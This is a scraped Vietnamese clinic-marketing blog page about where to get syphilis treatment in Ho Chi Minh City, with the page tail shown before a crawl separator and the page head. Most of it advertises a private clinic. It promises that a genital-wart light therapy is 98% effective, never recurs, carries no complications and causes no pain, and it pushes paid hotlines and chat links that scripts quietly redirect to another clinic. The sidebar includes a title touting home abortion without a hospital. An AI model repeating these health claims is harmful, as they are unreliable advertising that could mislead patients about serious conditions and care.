liễu bệnh viện Đại học Y dược TP được trang bị hệ thống máy móc, trang thiết bị hiện đại. Giúp người bệnh được thăm khám và điều trị bằng các công nghệ hiện đại tiên tiến bậc nhất.</p><p>Lựa chọn bệnh viện Đại học Y dược TP làm nơi khám giang mai cũng là một địa chỉ uy tín hàng đầu, mà người bệnh hoàn toàn có thể an tâm về chất lượng khám chữa bệnh.</p><p>Cũng giống như Bệnh viện Da liễu TP, bệnh viện Đại học Y dược có mức chi phí thăm khám cao, và người đến khám bệnh phải chờ đợi lâu.</p><h2><strong>Phòng khám Đa khoa Nam Việt</strong></h2><p><strong>Địa chỉ:</strong> 202 Tô Hiến Thành, Phường 15, Quận 10, Thành phố Hồ Chí Minh.</p><p><strong>Giờ làm việc</strong>: tất cả các ngày trong tuần từ 8h00 – 20h00</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/60530a8fbb8dabe7976bec10_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat.jpg" loading="lazy" alt=""/></div></figure><p>Người bệnh đang băn khoăn trong việc tìm kiếm nơi khám chữa bệnh giang mai tốt tại TP HCM, thì không thể bỏ qua địa chỉ Phòng khám Đa khoa Nam Việt. Phòng khám là một trong những cơ sở chuyên khoa khám chữa bệnh xã hội có tiếng tại TP HCM.</p><p>Phòng khám hoạt động trong lĩnh vực khám chữa bệnh xã hội được cấp phép và dưới sự quản lý của Sở y tế TP.</p><p>Tại phòng khám có nhiều bác sĩ chuyên khoa bệnh xã hội giỏi, từng công tác tại các bệnh viện lớn và tu nghiệp tại nước ngoài.</p><p>Công nghệ chữa trị sùi mào gà vượt bậc được chuyển giao từ công nghệ Quang – ALA hàng đầu của Hoa Kì được hội đồng chuyên môn đánh giá cao. Cũng như mang lại kết quả chữa trị tốt, nhận được sự hài lòng từ đông đảo người bệnh sau khi đã điều trị.</p><p>Ưu điểm của công nghệ Quang – ALA trong điều trị sùi mào gà như:</p><ul role="list"><li>Đem lại hiệu quả điều trị cao đến 98%.</li><li>Dứt điểm, không tái phát.</li><li>An toàn, không biến chứng.</li><li>Thời gian điều trị nhanh chỉ mất khoảng 15 – 20 phút, sau điều trị có thể ra về không cần lưu viện.</li><li>Không đau, không chảy máu, ít thương tổn.</li><li>Chi phí điều trị hợp lý.</li></ul><p>Bên cạnh đó tại Phòng khám cũng đưa vào hệ thống đặt hẹn, trao đổi trước cùng bác sĩ tại nhà giúp cho bệnh nhân đến được vào thăm khám ngay không phải chờ đợi.</p><p>Thông qua bài viết <strong><em>Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất</em></strong> hy vọng giúp cho Quý bệnh nhân có thể lựa chọn được địa chỉ khám chữa bệnh giang mai tốt.</p><p>Quý đọc giả nếu còn bất cứ thắc mắc nào liên quan không cần giải đáp thêm, đừng ngần ngại hãy nhấp vào <strong>KHUNG CHAT</strong> bên dưới. Để được trao đổi trực tiếp cùng các chuyên khoa sức khỏe, hoàn toàn không tốn phí.</p><p><strong>TRUNG TÂM TƯ VẤN SỨC KHỎE</strong></p><p>(Được sở y tế cấp phép hoạt động)</p><p>Hotline tư vấn miễn phí: <strong>02862857515</strong></p><p>Tư vấn online bấm &gt; &gt; <a href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanambo.vn/PH1"><strong>TƯ VẤN MIỄN PHÍ</strong></a> &lt;&lt;</p><p><a href="https://suckhoedoisong24h.webflow.io/">https://suckhoedoisong24h.webflow.io/</a></p></div><div class="w-embed"><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; width:100%">
	<tbody>
  <tr>
			<td style="height:33px; width:50%;padding:5px"><strong>⭐ Quy Trình</strong></td>
			<td style="height:33px; width:50%"><strong>❤️ Ưu điểm</strong></td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Chi phí khám</td>
			<td style="height:33px; width:50%">❤️ Có nhiều ưu đãi giảm giá</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Tư vấn, đặt hẹn online</td>
			<td style="height:33px;  width:50%">❤️ Đơn giản, miễn phí và nhanh chống</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Trang thiết bị</td>
			<td style="height:33px; width:50%">❤️ Sạch sẽ hiện đại, vệ sinh</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Thông tin</td>
			<td style="height:33px; width:50%">❤️ Bảo mật tuyệt đối</td>
		</tr>
	</tbody>
</table></div><div class="div-block-5 og">Chú ý: Nội dung bài viết trên nhằm mục đích tham khảo thêm kiến thức y tế, một số nội dung bài viết có thể không thuộc nghiệp vụ của Phòng khám chúng tôi. Để biết thêm thông tin hoặc cần liên hệ tư vấn xin vui lòng gọi về số điện thoại <strong>028 7300 0666</strong> hoặc gửi câu hỏi vào khung chát.</div></div><div class="text-block-3"><strong class="bold-text">⭐⭐⭐⭐⭐</strong> Xếp hạng: <strong>9.8</strong> từ <strong>86</strong> đánh giá</div><div class="div-block-3"><div class="w-row"><div class="column-4 w-col w-col-3"><a href="https://tongdaihoidap.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/60c800eef9789625617d53c5_last-pt.png" loading="lazy" alt="bệnh sùi mào gà" class="image-3"/></a></div><div class="column-5 w-col w-col-9"><div rel="nofollow" class="rich-text-block-5 w-richtext"><p><strong>Bác sĩ đang online bạn có thể liên hệ với bác sĩ ngay bằng cách:</strong></p><ul role="list"><li>Gọi điện trực tiếp tới SĐT của bác sĩ: <strong>028 7300 0666</strong></li><li>Nhấp chuột chọn <a href="https://phongkhamdakhoahongcuong.vn/seoswt/" target="_blank" rel="nofollow"><strong>[TƯ VẤN TRỰC TUYẾN]</strong></a> để trao đổi trực tiếp với bác sĩ</li><li>Để tiết kiệm chi phí, bạn có thể <a href="tel:02873070666" rel="nofollow"><strong>[ĐỂ LẠI SỐ ĐIỆN THOẠI]</strong></a>, chúng tôi sẽ liên hệ lại</li></ul></div></div></div><div href="" class="rich-text-block-6 to w-richtext"><p><strong>Tìm hiểu thêm về Phòng khám đa khoa uy tín tại Việt Nam:</strong></p><ul role="list"><li><a href="https://vnexpress.net/diem-noi-bat-cua-phong-kham-da-khoa-bac-giang-4631138.html">Phòng khám đa khoa bắc giang</a></li><li><a href="https://phongkhamdakhoakingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li><li><a href="https://vtv.vn/suc-khoe/phong-kham-da-khoa-bac-giang-xay-dung-theo-mo-hinh-y-te-chat-luong-20230721170010353.htm">phòng khám đa khoa bắc giang</a></li><li><a href="https://kinhtedothi.vn/phong-kham-da-khoa-bac-giang-357-359-nguyen-thi-minh-khai.html">Phòng khám đa khoa Bắc Giang</a></li><li><a href="https://phongkhamkingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li></ul></div></div><div><h3 class="heading-2">Tác giả: <a href="/tac-gia-van-khang"><strong>Văn Khang</strong></a> (<em class="italic-text">Bác sĩ hiện đang công tác tại Phòng khám Chuyên Khoa Tp. Hồ Chí Minh</em></h3><div class="div-block-5 w-clearfix"><div class="text-block-7s">Chào các bạn.! Tôi là bác sĩ Trần Văn Khang.! Nếu bạn đang có câu hỏi gì liên quan đến vấn đề về:</div><div class="text-block-8">Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất </div><div class="text-block-9">Bạn có thể gửi nó vào nút chát với bác sĩ. Tôi sẽ hỗ trợ giải đáp nhanh nhất cho bạn.</div></div><div class="rich-text-block-3 w-richtext"><figure style="max-width:15%" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg" loading="lazy" alt="Văn Khang"/></div></figure><p>Tên thật:<strong> Trần Văn Khang</strong></p><p>Sinh năm: 1979</p></div><div class="text-block-6">Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe</div><div class="text-block-12"><strong>Hình ảnh Phòng khám chuyên khoa TPHCM - 407 Tô Hiến Thành, Phường 14, Quận 10, Thành Phố Hồ Chí Minh.</strong></div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg" loading="lazy" width="522" sizes="(max-width: 767px) 96vw, 522px" alt="" srcset="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-500.jpg 500w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-800.jpg 800w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg 1200w" class="image-5"/></div></div><div class="button-wrapper"><a href="/all-posts" class="button w-button">← Xem tất cả các bài viết</a></div><div class="sidebar-on-mobile"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/ra-mau-cuc-giua-chu-ky-kinh-nguyet-co-nguy-hiem-khong" class="small-post-link">Ra máu cục giữa kỳ kinh nguyệt có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mun-ke-la-gi-nguyen-nhan-trieu-chung-va-cach-tri" class="small-post-link">Mụn ké là gì, nguyên nhân, triệu chứng và cách trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-tien-dinh-o-luoi-mieng-trieu-chung-va-cach-chua-tri" class="small-post-link">U nhú tiền đình ở lưỡi miệng Triệu Chứng và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-tuyen-bartholin-uong-khang-sinh-gi-nen-mua-o-dau-va-gia-bao-nhieu-tien" class="small-post-link">viêm tuyến bartholin uống kháng sinh gì? Mua ở đâu và giá bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-tiem-benh-lau-bao-nhieu-tien" class="small-post-link">Thuốc tiêm bệnh lậu bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-thut-lun-duong-vat-la-nhu-the-nao" class="small-post-link">Hiện tượng thụt, lún dương vật là như thế nào</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-o-quan-2-tai-dau-va-chi-phi-pha-thai-la-bao-nhieu-tien" class="small-post-link">Phá thai ở quận 2 tại đâu và Chi phí phá thai là bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-lo-tuyen-co-tu-cung-co-lay-sang-chong-khong" class="small-post-link">Viêm lộ tuyến cổ tử cung có lây sang chồng không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong" class="small-post-link">Đặt thuốc polygynax bị chảy ra ngoài có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ba-bau-bi-tri-co-sinh-thuong-duoc-khong" class="small-post-link">Bà bầu bị trĩ có sinh thường được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-chua-viem-va-cho-be-tai-nha" class="small-post-link">Kinh nghiệm chữa viêm VA cho bé tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/benh-vien-da-lieu-kham-rung-toc-co-tot-khong" class="small-post-link">Bệnh viện da liễu khám rụng tóc có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khong-cat-bao-quy-dau-co-sao-khong-co-sinh-con-duoc-khong" class="small-post-link">Không cắt bao quy đầu có sao không, có sinh con được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-rong-kinh-uong-thuoc-gi-de-chua-tri-tai-nha-an-toan" class="small-post-link">Bị rong kinh uống thuốc gì để chữa trị tại nhà an toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-tham-vung-kin-bang-phen-chua" class="small-post-link">Cách trị thâm vùng kín bằng phèn chua</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-phu-khoa-o-tra-vinh-tot-nhat" class="small-post-link">10 Phòng khám phụ khoa ở Trà Vinh tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/trao-nguoc-da-day-khac-ra-mau-nguy-hiem-khong" class="small-post-link">Trào ngược dạ dày khạc ra máu nguy hiểm không </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/webtretho-vua-het-kinh-quan-he-co-thai-khong" class="small-post-link">[ Webtretho ] Vừa hết kinh quan hệ có thai không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vet-bam-tim-tren-da-khong-ro-nguyen-nhan-la-bi-gi-va-cach-tri" class="small-post-link">Vết bầm tím trên da không rõ nguyên nhân là bị gì và Cách trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-hat-trang-tai-vung-kin-la-gi-va-phuong-phap-dieu-tri-tai-nha" class="small-post-link">Nổi hạt trắng tại vùng kín là gì và phương pháp điều trị tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-be-bi-noi-san-nhu-da-ga-la-bi-gi-va-cach-chua-tri" class="small-post-link">Da bé bị nổi sần như da gà là bị gì và Cách chữa trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nhung-benh-ve-da-nguy-hiem-can-chu-y" class="small-post-link">Những bệnh về da nguy hiểm cần chú ý</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tong-dai-dat-lich-kham-benh-vien-115-mien-phi" class="small-post-link">Tổng đài đặt lịch khám bệnh viện 115 miễn phí</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-nam-khoa-benh-vien-115-co-tot-khong" class="small-post-link">Khám nam khoa bệnh viện 115 có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-nhat" class="small-post-link">8 Cách phá thai không cần đến bệnh viện an toàn và hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung" class="small-post-link">Kinh nghiệm đốt viêm lộ tuyến cổ tử cung</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-da-khoa-quan-10-uy-tin-nhat" class="small-post-link">10 Phòng khám đa khoa Quận 10 uy tín nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chat-truc-tuyen-voi-bac-si-phu-san-gioi" class="small-post-link">Chat trực tuyến với bác sĩ phụ sản giỏi online miễn phí 24 giờ</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-luu-7-tuan-nen-hut-hay-uong-thuoc-thi-tot-nhat" class="small-post-link">Thai lưu 7 tuần nên hút hay uống thuốc thì tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-nuoc-dua-co-lam-kinh-nguyet-ra-nhieu-hay-khong" class="small-post-link">Uống nước dừa có làm kinh nguyệt ra nhiều hay không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-mepoly-cong-dung-lieu-luong-cach-su-dung" class="small-post-link">Thuốc Mepoly, Công dụng, Liều lượng, Cách sử dụng</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/song-sieu-am-co-hai-den-thai-nhi-khong" class="small-post-link">Sóng siêu âm có hại đến thai nhi không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-va-troc-da-vung-kin-nguyen-nhan-va-cach-dieu-tri" class="small-post-link">Ngứa và tróc da vùng kín Nguyên nhân và cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cat-tri-xong-di-ngoai-ra-mau-co-nguy-hiem-khong" class="small-post-link">Cắt trĩ xong đi ngoài ra máu có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-thuc-pham-giup-tang-cuong-sinh-ly-nam-gioi" class="small-post-link">10 Thực phẩm giúp tăng cường sinh lý nam giới</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/truyen-dich-sau-khi-cat-bao-quy-dau-co-sao-khong-can-thiet-khong" class="small-post-link">Truyền dịch sau khi cắt bao quy đầu có sao không? Cần thiết không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-8-phong-kham-nam-khoa-o-kien-giang-an-toan-uy-tin" class="small-post-link">Top 8 Phòng khám nam khoa ở Kiên Giang an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-sung-cuc-o-vung-kin-co-sao-khong-va-cach-dieu-tri" class="small-post-link">Bị sưng cục ở vùng kín có sao không? Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-co-tu-cung-co-nguy-hiem-khong" class="small-post-link">U nhú cổ tử cung có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngung-thuoc-tranh-thai-bao-lau-thi-co-kinh-lai-binh-thuong" class="small-post-link">Ngừng thuốc tránh thai bao lâu thì có kinh lại bình thường</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/lo-tai-bi-chay-nuoc-va-ngua-la-bi-gi-va-co-sao-khong" class="small-post-link">Lỗ tai bị chảy nước và ngứa là bị gì và Có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thao-vong-tranh-thai-bao-lau-thi-co-bau" class="small-post-link">Tháo vòng tránh thai bao lâu thì có bầu lại được </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-loi-cuc-thit-o-cua-minh-sau-sinh-anh-huong-gi-khong" class="small-post-link">Bị lồi cục thịt ở cửa mình sau sinh ảnh hưởng gì không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-benh-huyet-trang-tai-nha-hieu-qua" class="small-post-link">Cách trị bệnh huyết trắng tại nhà hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-mat-kho-ngua-man-do-bong-troc-phai-lam-sao" class="small-post-link">Da mặt khô ngứa mẩn đỏ bong tróc phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2021" class="small-post-link">Chi phí xét nghiệm bệnh xã hội bao nhiêu tiền năm 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-kinh-nguyet-khong-deu-o-khoa-nao" class="small-post-link">Khám kinh nguyệt không đều ở khoa nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-dau-trang-o-vung-kin-nu-gioi-la-benh-gi" class="small-post-link">Nổi mụn đầu trắng ở vùng kín nữ giới là bệnh gì và Cách chữa</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div></div></div></div></div><footer id="footer" class="footer"><p></p><div class="columns w-row"><div class="column w-col w-col-4"><a href="https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" alt="" class="image"/></a></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chi tiết liên hệ:<br/> - Điện thoại : <strong>(028) 7300 0666</strong><br/>- Địa chỉ: <strong>405 Tô Hiến Thành, Quận 10, TP.HCM</strong><br/>- Local: TPHCM, VN<br/>- Cod: 700000, VietNam<br/>- Mã: 100000 VND, N044<br/><br/></p></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chia sẻ các tin tức sức khỏe  <br/>✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như :<br/>- Bệnh nam khoa <br/>- Bệnh xã hội <br/>-  Viêm phụ khoa,....<br/>✅ Ưu Đãi 199000 💎<br/></p></div></div><div class="w-container"><div class="text-block-2">Copyright © 2019 My Company  <a href="https://suckhoedoisong24h.webflow.io/" target="_blank"><strong>Sức khỏe đời sống 24h</strong></a>. University of Medicine,Ho Chi Minh city<br/></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5c93193a199a684109dd80f8" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.schunk.20121a0842aea92f.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.a26bf435.c97ea65bbcc3cbe3.js" type="text/javascript"></script>
<a rel="follow, noopener" href="tel:02873000666" class="w-inline-block"><div><img style="position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px;   margin-bottom: 0px;" src="https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a>
<div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index: 99999;"><div class="chat" style=""> <a target="_blank" href="https://phongkhamdakhoahongcuong.vn/seoswt/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanamviet.vn/"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>
<script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanambo.vn/PH1"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>

</body></html>

--- FILE ---
content_type: text/html
request_url: https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat
body_size: 12844
content:
<!DOCTYPE html><!-- Last Published: Wed Oct 01 2025 06:12:10 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="suckhoedoisong24h.webflow.io" data-wf-page="5c93193a199a68fc04dd80ff" data-wf-site="5c93193a199a684109dd80f8" lang="vi" data-wf-collection="5c93193a199a68161edd8144" data-wf-item-slug="top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat"><head><meta charset="utf-8"/><title>Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất</title><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất được nhiều người bệnh tin tưởng lựa chọn làm nơi khám và điều trị sùi mào gà như bệnh viện da liễu, bệnh viện đại học y dược,..." name="description"/><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất" property="og:title"/><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất được nhiều người bệnh tin tưởng lựa chọn làm nơi khám và điều trị sùi mào gà như bệnh viện da liễu, bệnh viện đại học y dược,..." property="og:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg" property="og:image"/><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất" property="twitter:title"/><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất được nhiều người bệnh tin tưởng lựa chọn làm nơi khám và điều trị sùi mào gà như bệnh viện da liễu, bệnh viện đại học y dược,..." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="pPoXurhdYRWxr_u29ryTCwhNmA0AA6BHq2LKe6_5BIY" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/css/suckhoedoisong24h.webflow.shared.ba319cb56.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670070d29ae0b6583dd88b_icon132.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670098bf45be36dbcbb6df_icon1256.png" rel="apple-touch-icon"/><style>
.w-webflow-badge{width: 0px !important;display: none !important;}
body{
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}.rich-text-block-6 li{margin-bottom: 6px;}.body-copy li {margin-bottom: 10px;}
 h2 {
   text-align: initial;
    margin-top: 15px;
    margin-bottom: 10px;
    border-bottom: 2px solid #d4d4d4;
    color: #2b5a96;
    font-size: 25px;
    line-height: 30px;
    font-weight: 400;
    text-transform: none;
}
  h3 {
    margin-top: 15px;
    margin-bottom: 10px;
    padding-top: 0px;
    color: #1e67b5;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}
  figcaption {color: #000;font-size: 16px;}
.w-richtext a {color: #0264a5;}
}    

  #dmca{
  width:100%;
  margin-top:-5px;
  }
  #dmca a{
  text-align:center;
  display:block;
  }
</style><script type=”text/JavaScript”>
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function (“return false”)
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Organization",
  "name": "Sức khỏe đời sống 24h",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "foundingDate": "2018-08-10",
  "alumni": "Văn Khang",
  "sameAs":[
"https://timduongdi.com/",
"https://timkiemduongdi.com/",
"https://timduongdi.net/",
"https://danduong.net/"
],
  "sponsor":
  {
    "@type": "Organization",
    "name": "Sức khỏe đời sống 24h",
    "url": "http://suckhoedoisong24h.webflow.io/"
  },
  
                "contactPoint": [
				{ "@type": "ContactPoint",
				"telephone": "02873070666",
				"contactType": "customer service"
			}
			]     
		}	
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Văn Khang",
"jobTitle": "CEO & Founder",
"description": "Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe",
"worksFor": "Sức khỏe đời sống 24h",  
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang",
"AlumniOf":"University of Medicine,Ho Chi Minh city",
"image": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/6409448686523a3ff3104df9_5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg",
"telephone": "02873070666"
}</script>
